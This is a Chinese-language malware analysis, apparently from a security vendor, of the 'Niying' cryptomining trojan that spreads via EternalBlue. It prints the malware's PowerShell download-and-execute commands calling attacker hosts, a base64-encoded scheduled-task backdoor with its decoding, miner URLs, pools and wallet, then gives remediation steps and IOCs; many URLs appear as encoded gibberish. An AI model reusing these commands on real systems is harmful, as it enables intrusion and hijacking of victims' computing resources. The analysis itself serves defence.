-
-
受比特币等加密币爆涨诱惑,“匿影”挖矿木马同时挖两种矿
-
发表于: 2019-5-17 18:14 5145
-
背景
近期全球数字加密货币价格持续上涨,市值排名前10的货币中,涨幅较大的甚至超过20%。

(数据来源coinmarketcap.com)
随着数字加密货币价格的快速上涨,同样的算力获得的挖矿收益变大,巨大的利益诱惑不断刺激黑产从业人员的神经,让他们开始更加积极地制作和传播挖矿木马。
今天3月初出现的 “匿影”挖矿木马呈现持续活跃状态,该木马团伙通过多个功能网盘和图床隐藏自身,使用NSA武器库的多个攻击工具(永恒之蓝等)在局域网内主动横向传播。腾讯安全御见威胁情报中心分别在3月底和4月中旬监测到其更新版本,新增多个域名、简化攻击流程、启用最新的挖矿账户挖PASC币,以及通过内存注入(Invoke-ReflectivePEInjection)方式执行挖矿程序。
近期腾讯安全御见威胁情报中心再次监测到“匿影”挖矿木马团伙更新。本次更新具有以下特点:
1、使用NSA武器库的多个攻击工具进行攻击传播;
2、使用新的公共空间保存恶意样本(ucoz.pl、do.am);
3、安装计划任务后门以达到持久化攻击;
4、同时挖矿多种数字加密货币(PASC币、门罗币),导致用户系统资源占用飙升。
详细分析
“匿影”最新变种仍然通过NSA武器工具中的永恒之蓝等攻击工具对目标进行攻击。
图2
攻击时使用MS_17_010_Scan.exe扫描目标机器是否存在MS17-010漏洞。
图3
漏洞攻击配置文件如下,攻陷目标后执行payload x86.dll/x64.dll。
图4
Payload首先检查是否存在杀软进程QQPCRTP.exe、kxescore.exe,若存在则不继续感染,若不存在则执行Powershell命令进行感染。

图5
首先尝试执行Powershell命令:
C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe IEX ((new-object net.webclient).downloadstring('hxxps://90cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5o6t1$3y4o6R3&6i4K6u0r3z5q4)9J5k6i4c8^5N6q4)9J5k6h3S2@1L8h3H3`.
负责感染的Powershell命令为:
C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -enc YwBtAGQALgBlAHgAZQAgAC8AYwAgAHMAYwBoAHQAYQBzAGsAcwAgAC8AYwByAGUAYQB0AGUAIAAvAHIAdQAgAHMAeQBzAHQAZQBtACAALwBzAGMAIABNAEkATgBVAFQARQAgAC8AbQBvACAANwAwACAALwBzAHQAIAAwADAAOgAzADAAOgAwADAAIAAvAHQAbgAgAEUAQwBEAG4AcwBDAG8AcgBlACAALwB0AHIAIAAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAgAC0AZQBuAGMAIABTAFEAQgBGAEEARgBnAEEASQBBAEEAbwBBAEMAZwBBAGIAZwBCAGwAQQBIAGMAQQBMAFEAQgB2AEEARwBJAEEAYQBnAEIAbABBAEcATQBBAGQAQQBBAGcAQQBHADQAQQBaAFEAQgAwAEEAQwA0AEEAZAB3AEIAbABBAEcASQBBAFkAdwBCAHMAQQBHAGsAQQBaAFEAQgB1AEEASABRAEEASwBRAEEAdQBBAEcAUQBBAGIAdwBCADMAQQBHADQAQQBiAEEAQgB2AEEARwBFAEEAWgBBAEIAegBBAEgAUQBBAGMAZwBCAHAAQQBHADQAQQBaAHcAQQBvAEEAQwBjAEEAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEARwBFAEEAWgBBAEIAawBBAEgASQBBAFoAUQBCAHoAQQBIAE0AQQBiAGcAQgBsAEEASABRAEEATABnAEIAawBBAEcAOABBAEwAZwBCAGgAQQBHADAAQQBMAHcAQgBoAEEARwBRAEEAWgBBAEIAegBBAEMANABBAGQAQQBCADQAQQBIAFEAQQBKAHcAQQBwAEEAQwBrAEEAJwA=
感染代码解码后内容为:
cmd.exe /c schtasks /create /ru system /sc MINUTE /mo 70 /st 00:30:00 /tn ECDnsCore /tr 'powershell.exe -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAGEAZABkAHIAZQBzAHMAbgBlAHQALgBkAG8ALgBhAG0ALwBhAGQAZABzAC4AdAB4AHQAJwApACkA'
感染代码通过cmd命令在中招机器安装名为“ECDnsCore”的计划任务,每隔1小时10分执行一次Powershell后门代码,在后门代码中下载执行hxxps://addressnet.do.am/adds.txt:
IEX ((new-object net.webclient).downloadstring('hxxps://addressnet.do.am/adds.txt'))

图6
adds.txt继续下载和执行hxxp://mywebnew.ucoz.pl/1.jpg,将其下载后保存至C:\ProgramData\winlogon.exe并启动。

图7
winlogon.exe负责下载和启动挖矿木马,分别从两个地址下载PASC矿机和XMR矿机,同时挖矿PASC币以及门罗币:
PASC矿机下载地址: hxxps://486K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4m8G2M7r3)9^5i4K6u0W2j5$3!0E0i4K6u0r3K9r3!0K6N6q4)9J5c8X3c8S2N6r3q4Q4x3V1j5J5x3o6p5&6x3o6g2Q4x3V1j5I4x3g2)9J5c8U0y4Q4x3V1j5@1x3e0f1&6j5e0m8U0i4K6u0W2K9Y4m8Y4i4@1g2r3i4@1u0o6i4K6R3^5i4@1f1@1i4@1u0n7i4K6S2q4i4@1f1$3i4K6V1$3i4K6R3%4i4@1f1@1i4@1u0n7i4@1t1$3i4@1f1^5i4@1t1%4i4@1q4r3i4@1f1#2i4@1u0q4i4K6R3@1i4@1f1@1i4@1t1^5i4@1q4p5i4@1f1%4i4K6W2m8i4K6R3@1i4@1f1J5i4K6R3H3i4K6W2o6x3U0l9I4z5e0l9#2i4@1f1J5i4K6R3H3i4K6W2p5 可以看出挖矿木马为5月更新的版本)
保存路径:C:\Users\Public\igfxTry.exe
矿池:stratum+tcp://pasc-us-east1.nanopool.org:15556
挖矿账号:803358.0.90、803358.0.91、803358.0.92

图8

图9
门罗币矿机下载地址:
hxxps://174K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4m8G2M7r3)9^5i4K6u0W2j5$3!0E0i4K6u0r3K9r3!0K6N6q4)9J5c8X3c8S2N6r3q4Q4x3V1j5J5x3o6p5&6x3o6g2Q4x3V1j5I4x3#2)9J5c8U0c8Q4x3V1j5J5y4o6l9&6j5h3b7%4i4K6u0W2K9Y4m8Y4
保存路径:C:\Users\Public\flrefox.exe
矿池:stratum+tcp://xmr.ss.poolin.com:443
挖矿账号:binynm.005、binynm.006

图10

图11
最后从hxxps://110K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5o6t1$3y4e0j5&6i4K6u0r3P5h3S2^5j5%4k6Q4x3X3g2B7M7r3N6Q4x3X3g2Z5N6r3#2D9i4@1f1@1i4@1t1^5i4@1q4p5i4@1f1$3i4K6W2r3i4@1p5#2i4@1f1$3i4K6R3&6i4@1u0q4i4@1f1$3i4K6V1@1i4@1u0n7i4@1f1#2i4K6R3%4i4@1u0n7i4@1f1$3i4@1p5^5i4@1p5I4i4@1f1#2i4K6W2p5i4K6V1%4i4@1f1@1i4@1t1^5i4K6S2n7i4@1f1^5i4@1u0p5i4@1u0p5i4@1f1#2i4K6W2o6i4@1t1H3i4@1f1#2i4K6W2p5i4K6R3H3i4@1f1K6i4K6R3H3i4K6R3J5

图12
通过页面中的字符“onmouseover=”和“a id="d_l" href="”进行定位,获取到网盘中保存的攻击样本真实的下载地址:hxxps://51bK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6r3!0%4L8X3I4G2j5h3c8Q4x3V1j5&6z5o6t1$3y4e0j5&6i4K6u0r3y4X3b7&6y4h3x3%4y4X3k6T1z5h3j5$3x3e0f1$3x3e0y4V1j5X3k6Q4x3V1k6&6K9s2S2U0N6W2)9J5k6h3A6H3k6H3`.`.

图13
然后将攻击样本下载到C:\Users\Public\chrome.exe,chrome.exe使用winrar压缩打包生成,解压后释放多个NSA武器工具。攻击模块扫描内网机器445端口,并针对开放端口的机器进行漏洞攻击,使得挖矿木马得以在内网中继续扩散传播。

图14
挖矿木马收益情况
查询挖矿木马使用的PASC币挖矿账户,可以看到之前的账号在4月26日之后已经没有再产生收益。该账号挖矿获得478个PASC币,按照目前价格折合人民币1400元

图15
此次使用的最新账号在5月10号开始产生收益,目前已挖矿获得984个PASC币,按照目前价格折合人民币约3000元

图16
安全建议
1、安装永恒之蓝漏洞补丁,手动下载请访问以下页面:
dfeK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6@1k6h3y4Z5L8X3g2@1i4K6u0W2L8h3W2U0M7X3!0K6L8$3k6@1i4K6u0W2j5$3!0E0i4K6u0r3P5X3S2Q4x3X3c8U0L8W2)9J5c8X3I4A6j5Y4u0S2M7Y4W2Q4x3V1k6K6k6h3y4#2M7X3W2@1P5g2)9J5c8X3#2K6x3e0N6Q4x3X3b7H3x3e0m8Q4x3X3g2S2M7%4m8^5
其中WinXP,Windows Server 2003用户请访问:
90dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2U0j5i4c8S2L8r3!0Y4i4K6u0W2N6i4m8V1j5i4c8W2i4K6u0W2L8h3W2U0M7X3!0K6L8$3k6@1i4K6u0W2j5$3!0E0i4K6u0r3f1$3g2S2M7X3y4Z5i4K6u0W2j5i4y4H3P5q4)9K6c8Y4q4Q4x3@1c8w2b7U0b7H3x3e0t1#2z5e0R3`.
2、尽量关闭不必要的端口,如:445、135,139等,对3389,5900等端口可进行白名单配置,只允许白名单内的IP连接登陆。
3、对没有互联需求的服务器/工作站内部访问设置相应控制,避免可连外网服务器被攻击后作为跳板进一步攻击其他服务器。
4、对重要文件和数据(数据库等数据)进行定期非本地备份。
5、在终端/服务器部署专业安全防护软件,Web服务器可考虑部署在腾讯云等具备专业安全防护能力的云服务。
图17
6、对于已中招用户,除了使用杀毒软件清理“匿影”病毒外,还可手动做以下操作:
删除计划任务:“DnsCore”
删除计划任务:“ECDnsCore”
删除目录:C:\Users\Public\dll
删除文件
C:\Users\Public\adfw-2.dll
C:\Users\Public\adfw.dll
C:\Users\Public\Architouch-1.0.0.0.xml
C:\Users\Public\Architouch-1.0.0.exe
C:\Users\Public\at.txt
C:\Users\Public\cnli-0.dll
C:\Users\Public\cnli-1.dll
C:\Users\Public\coli-0.dll
C:\Users\Public\crli-0.dll
C:\Users\Public\dll
C:\Users\Public\dmgd-1.dll
C:\Users\Public\dmgd-4.dll
C:\Users\Public\Domaintouch-1.1.1.0.xml
C:\Users\Public\Domaintouch-1.1.1.exe
C:\Users\Public\Doublepulsar-1.3.1.0.xml
…
C:\ProgramData\winlogon.exe
C:\Users\Public\igfxTry.exe
C:\Users\Public\flrefox.exe
C:\Users\Public\chrome.exe
IOCs
MD5
b176e4c8e59066c15932d15b85b75cdd
17d758ecbf4689f00731f21ddc114188
3491ca43a20c1fde12f0ef3373ddd63b
362aea43c246579173e2cad258b6a847
09fe42113face29ad1ec579ad15b8264
3c7d87c216ef458d92aebcb2c9f99205
4b7cf23b46b4adfbc7461964615f90c0
26d6249ba763d9389077a8f0c20589e0
3e2a91c5549665252c73e1894fc4b4fd
URL
hxxps://addressnet.do.am/adds.txt
hxxp://mywebnew.ucoz.pl/1.jpg
hxxp://mywebnew.ucoz.pl/2.dll.txt
hxxp://mywebnew.ucoz.pl/2.jpg
hxxp://mywebnew.ucoz.pl/ce.txt
hxxp://mywebnew.ucoz.pl/invoke-reflectivepeinjection.txt
hxxp://mywebnew.ucoz.pl/vip.txt
hxxps://anonfiles.com/Tfcevcd6n3/yhxcv_jpg
hxxps://anonfiles.com/J0K1W1e1ne/SvcDll.vmp_dll
hxxp://68cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3I4#2k6r3g2F1k6$3q4H3M7q4)9J5k6h3y4G2L8g2)9J5c8X3W2E0j5h3N6W2M7#2)9J5c8W2y4$3j5@1c8D9L8q4)9J5k6h3A6H3k6H3`.`.
hxxps://593K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5o6t1$3y4e0j5&6i4K6u0r3P5h3S2^5j5%4k6Q4x3X3g2B7M7r3N6Q4x3X3g2Z5N6r3#2D9
hxxps://b36K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6r3!0%4L8X3I4G2j5h3c8Q4x3V1j5&6z5o6t1$3y4e0j5&6i4K6u0r3y4X3b7&6y4h3x3%4y4X3k6T1z5h3j5$3x3e0f1$3x3e0y4V1j5X3k6Q4x3V1k6&6K9s2S2U0N6W2)9J5k6h3A6H3k6H3`.`.
hxxps://361K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5o6x3^5z5o6M7^5i4K6u0r3f1%4k6U0c8r3I4D9i4K6u0W2N6X3#2H3i4K6u0W2k6r3I4D9i4K6u0W2K9s2c8E0L8l9`.`.
hxxps://32fK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5e0x3%4y4U0f1H3i4K6u0r3x3W2)9J5k6i4c8^5N6q4)9J5k6h3S2@1L8h3H3`.
hxxps://0d5K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5e0f1&6z5e0x3&6i4K6u0r3x3g2)9J5k6i4c8^5N6q4)9J5k6h3S2@1L8h3H3`.
hxxps://186K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4g2H3L8r3!0S2k6q4)9J5k6h3g2W2i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5&6z5e0f1$3x3K6j5I4i4K6u0r3x3g2)9J5k6i4c8^5N6q4)9J5k6h3S2@1L8h3H3`.
hxxps://f28K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4m8G2M7r3)9^5i4K6u0W2j5$3!0E0i4K6u0r3K9r3!0K6N6q4)9J5c8X3c8S2N6r3q4Q4x3V1j5J5x3o6p5&6x3o6g2Q4x3V1j5I4x3g2)9J5c8U0y4Q4x3V1j5@1x3e0f1&6j5e0m8U0i4K6u0W2K9Y4m8Y4
hxxps://eebK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4m8G2M7r3)9^5i4K6u0W2j5$3!0E0i4K6u0r3K9r3!0K6N6q4)9J5c8X3c8S2N6r3q4Q4x3V1j5J5x3o6p5&6x3o6g2Q4x3V1j5I4x3#2)9J5c8U0c8Q4x3V1j5J5y4o6l9&6j5h3b7%4i4K6u0W2K9Y4m8Y4
hxxps://e64K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4m8G2M7r3)9^5i4K6u0W2j5$3!0E0i4K6u0r3K9r3!0K6N6q4)9J5c8X3c8S2N6r3q4Q4x3V1j5J5x3o6p5&6x3o6g2Q4x3V1j5I4x3W2)9J5c8U0k6Q4x3V1k6V1x3e0R3@1k6h3p5&6i4K6u0W2K9Y4m8Y4
矿池:
pasc-us-east1.nanopool.org
xmr-us-east1.nanopool.org
xmr.ss.poolin.com
钱包:
43uhqNUnbRnhnK54zH5cLKd1UjxzR8y4vbMBUwpTK4aL2uWv7jTphoR6vqhoGXDKfnQDB9qaA1zmLSZ27mWMzU9k7YMGmGD
参考链接:
92fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0V1&6y4o6V1#2i4K6u0W2K9s2c8E0L8l9`.`.
82fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3U0l9H3z5e0l9&6i4K6u0W2K9s2c8E0L8l9`.`.

